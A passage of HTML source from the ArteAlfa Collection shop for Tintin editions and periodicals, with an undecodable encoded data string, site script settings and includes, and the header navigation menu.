%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500';
var roundMode = 2;
var search_url = 'http://www.artealfa.art/en/buscar';
var static_token = '00d62783aec4bc4072bf5836071eb9ec';
var token = 'fbc6ca4e1256ef3f2dbc56eb36c5edcc';
var usingSecureMode = false;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/category.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
							<!-- emarketing start -->


<!-- emarketing end -->
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="category" class="category category-28 category-belgian show-left-column show-right-column lang_en">
					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="http://www.artealfa.art/en/mi-cuenta" rel="nofollow" title="Log in to your customer account">
			Sign in
		</a>
	</div>
<!-- /Block usmodule NAV -->
<!-- Block languages module -->
	<div id="languages-block-top" class="languages-block">
																			<div class="current">
					<span><img src="http://www.artealfa.art/img/l/4.jpg" alt="en" width="16" height="11" style="margin:-2px 3px 0 0" />English</span>
				</div>
							<ul id="first-languages" class="languages-block_ul toogle_content">
							<li >
																				<a href="http://www.artealfa.art/es/28-belga" title="Español (Spanish)" rel="alternate" hreflang="es">
															<span>Español</span>
									</a>
								</li>
							<li >
																				<a href="http://www.artealfa.art/fr/28-belge" title="Français" rel="alternate" hreflang="fr">
															<span>Français</span>
									</a>
								</li>
							<li class="selected">
										<span>English</span>
								</li>
					</ul>
	</div>
<!-- /Block languages module -->
<div id="contact-link" >
	<a href="http://www.artealfa.art/en/contactanos" title="Contact us">Contact us</a>
</div>
</nav>
								</div>
							</div>
						</div>
										<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.artealfa.art/" title="ArteAlfa Collection">
										<img class="logo img-responsive" src="http://www.artealfa.art/img/artealfa-collection-logo-1591898501.jpg" alt="ArteAlfa Collection" width="466" height="116"/>
									</a>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="//www.artealfa.art/en/buscar" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Search</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Menu</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="http://www.artealfa.art/en/12-tintin-first-editions" title="Tintin · First Editions">Tintin · First Editions</a><ul><li><a href="http://www.artealfa.art/en/13-first-belgian-french-editions" title="First Belgian / French editions">First Belgian / French editions</a></li><li><a href="http://www.artealfa.art/en/15-first-editions-spanish" title="First Editions Spanish">First Editions Spanish</a></li><li><a href="http://www.artealfa.art/en/14-first-catalan-editions" title="First Catalan Editions">First Catalan Editions</a></li><li><a href="http://www.artealfa.art/en/36-tintin-cinema-spanish" title="Tintin Cinema Spanish">Tintin Cinema Spanish</a></li><li><a href="http://www.artealfa.art/en/37-tintin-cinema-french" title="Tintin Cinema French">Tintin Cinema French</a></li><li><a href="http://www.artealfa.art/en/38-jo-zette-y-jocko-spanish" title="Jo Zette y Jocko Spanish">Jo Zette y Jocko Spanish</a></li><li><a href="http://www.artealfa.art/en/39-jo-zette-y-jocko-french" title="Jo Zette y Jocko French">Jo Zette y Jocko French</a></li><li><a href="http://www.artealfa.art/en/42-quique-y-flupi-espanol" title="Quique y Flupi Español">Quique y Flupi Español</a></li></ul></li><li><a href="http://www.artealfa.art/en/33-tintin-otras-ediciones" title="Tintín · Otras Ediciones">Tintín · Otras Ediciones</a><ul><li><a href="http://www.artealfa.art/en/34-other-belgian-and-french-editions" title="Other Belgian and French Editions">Other Belgian and French Editions</a></li><li><a href="http://www.artealfa.art/en/35-other-spanish-and-catalan-editions" title="Other Spanish and Catalan Editions">Other Spanish and Catalan Editions</a></li><li><a href="http://www.artealfa.art/en/43-facsimiles" title="Facsimiles">Facsimiles</a></li></ul></li><li><a href="http://www.artealfa.art/en/16-newspapers-and-magazines" title="Newspapers and magazines">Newspapers and magazines</a><ul><li><a href="http://www.artealfa.art/en/17-le-petit-vingtieme" title="Le Petit Vingtieme">Le Petit Vingtieme</a></li><li><a href="http://www.artealfa.art/en/19-coeurs-vaillants" title="Cœurs Vaillants">Cœurs Vaillants</a></li><li><a href="http://www.artealfa.art/en/18-le-soir-le-soir-jeunesse" title="Le Soir / Le Soir Jeunesse">Le Soir / Le Soir Jeunesse</a></li><li><a 